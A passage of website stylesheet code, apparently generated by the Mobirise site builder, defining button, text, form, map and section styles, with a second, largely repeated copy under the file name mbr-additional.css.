  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #6592e6 !important;
}
.text-secondary {
  color: #ff6666 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #205ac5 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #ff0000 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #6592e6;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-gallery-filter li.active .btn {
  background-color: #6592e6;
  border-color: #6592e6;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
a,
a:hover {
  color: #6592e6;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #6592e6 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #6592e6;
}
/* Forms */
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #6592e6;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #6592e6;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #6592e6;
  border-bottom-color: #6592e6;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #ff6666 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%236592e6' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-sE07dNI5QG {
  background-image: url("../../../assets/images/mbr-1920x1275.jpg");
}
.cid-sE07g0yFKV {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-image: url("../../../assets/images/background3.jpg");
}
.cid-sE07g0yFKV .mbr-overlay {
  background: #fafafa;
  opacity: 0.6;
}
.cid-sE07g0yFKV img,
.cid-sE07g0yFKV .item-img {
  width: 100%;
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-sE07g0yFKV .item:focus,
.cid-sE07g0yFKV span:focus {
  outline: none;
}
.cid-sE07g0yFKV .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-sE07g0yFKV .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-sE07g0yFKV .item-wrapper .item-content {
    padding: 2rem 2rem 0;
  }
  .cid-sE07g0yFKV .item-wrapper .item-footer {
    padding: 0 2rem 2rem;
  }
}
@media (max-width: 991px) {
  .cid-sE07g0yFKV .item-wrapper .item-content {
    padding: 1rem 1rem 0;
  }
  .cid-sE07g0yFKV .item-wrapper .item-footer {
    padding: 0 1rem 1rem;
  }
}
.cid-sE07g0yFKV .mbr-section-btn {
  margin-top: auto !important;
}
.cid-sE07g0yFKV .mbr-section-title {
  color: #232323;
}
.cid-sE07g0yFKV .mbr-text,
.cid-sE07g0yFKV .mbr-section-btn {
  text-align: left;
}
.cid-sE07g0yFKV .item-title {
  text-align: left;
}
.cid-sE07g0yFKV .item-subtitle {
  text-align: left;
  color: #bbbbbb;
}
.cid-sE07sHKL4J {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-sE07sHKL4J .mbr-overlay {
  background-color: #ffffff;
  opacity: 0.4;
}
@media (min-width: 992px) {
  .cid-sE07sHKL4J form {
    width: 50%;
  }
}
.cid-sE07sHKL4J form .mbr-section-btn {
  text-align: center;
  width: 100%;
}
.cid-sE07sHKL4J form .mbr-section-btn .btn {
  width: 100%;
}
.cid-sE07vaI2TX {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background: #ffffff;
}
.cid-sE07vaI2TX .google-map {
  height: 30rem;
  position: relative;
}
.cid-sE07vaI2TX .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-sE07vaI2TX .google-map [data-state-details] {
  color: #6b6763;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-sE07vaI2TX .google-map[data-state] {
  background: #e9e5dc;
}
.cid-sE07vaI2TX .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
.cid-sE07xRT19Z {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-sE07xRT19Z .bg-facebook {
  background: #1778f2;
  color: #ffffff;
}
.cid-sE07xRT19Z .bg-facebook:hover {
  background: #0b60cb;
}
.cid-sE07xRT19Z .bg-twitter {
  background: #1da1f2;
  color: #ffffff;
}
.cid-sE07xRT19Z .bg-twitter:hover {
  background: #0c85d0;
}
.cid-sE07xRT19Z .bg-instagram {
  background: #f00075;
  color: #ffffff;
}
.cid-sE07xRT19Z .bg-instagram:hover {
  background: #bd005c;
}
.cid-sE07xRT19Z .iconfont-wrapper {
  display: inline-block;
  font-size: 32px;
  border-radius: 50%;
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
  transition: all 0.3s ease-in-out;
}
.cid-sE07xRT19Z [class^="socicon-"]:before,
.cid-sE07xRT19Z [class*=" socicon-"]:before {
  line-height: 55px;
  padding: .6rem;
}
.cid-sE09FY1xDm {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-sE09FY1xDm ul {
  list-style: none;
  margin: 0;
  padding-left: 2.5rem;
}
.cid-sE09FY1xDm li {
  position: relative;
  margin-bottom: 1rem;
}
.cid-sE09FY1xDm ul li::before {
  position: absolute;
  left: -1.6rem;
  content: "\2022";
  color: #6592e6;
  font-weight: bold;
  font-size: 2rem;
  width: 1.6rem;
}
---- assets/mobirise/css/mbr-additional.css ----
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Jost', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Jost', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Jost', sans-serif;
  font-size: 2.2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.75rem;
}
.display-7 {
  font-family: 'Jost', sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 1.5rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.76rem;
    font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 0.96rem;
    font-size: calc( 1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #6592e6 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #6592e6;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #2260d2 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff6666;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ff0f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff5f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #6592e6 !important;
}
.text-secondary {
  color: #ff6666 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #205ac5 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #ff0000 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #6592e6;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-gallery-filter li.active .btn {
  background-color: #6592e6;
  border-color: #6592e6;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
a,
a:hover {
  color: #6592e6;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #6592e6 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #6592e6;
}
/* Forms */
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #6592e6;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #6592e6;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #6592e6;
  border-bottom-color: #6592e6;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #ff6666 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%236592e6' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-sE07dNI5QG {
  background-image: url("../../../assets/images/mbr-1920x1275.jpg");
}
.cid-sE07g0yFKV {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-image: url("../../../assets/images/background3.jpg");
}
.cid-sE07g0yFKV .mbr-overlay {
  background: #fafafa;
  opacity: 0.6;
}
.cid-sE07g0yFKV img,
.cid-sE07g0yFKV .item-img {
  width: 100%;
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-sE07g0yFKV .item:focus,
.cid-sE07g0yFKV span:focus {
  outline: none;
}
.cid-sE07g0yFKV .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-sE07g0yFKV .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-sE07g0yFKV .item-wrapper .item-content {
    padding: 2rem 2rem 0;
  }
  .cid-sE07g0yFKV .item-wrapper .item-footer {
    padding: 0 2rem 2rem;
  }
}
@media (max-width: 991px) {
  .cid-sE07g0yFKV .item-wrapper .item-content {
    padding: 1rem 1rem 0;
  }
  .cid-sE07g0yFKV .item-wrapper .item-footer {
    padding: 0 1rem 1rem;
  }
}
.cid-sE07g0yFKV .mbr-section-btn {
  margin-top: auto !important;
}
.cid-sE07g0yFKV .mbr-section-title {
  color: #232323;
}
.cid-sE07g0yFKV .mbr-text,
.cid-sE07g0yFKV .mbr-section-btn {
  text-align: left;
}
.cid-sE07g0yFKV .item-title {
  text-align: left;
}
.cid-sE07g0yFKV .item-subtitle {
  text-align: left;
  color: #bbbbbb;
}
.cid-sE07sHKL4J {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-sE07sHKL4J .mbr-overlay {
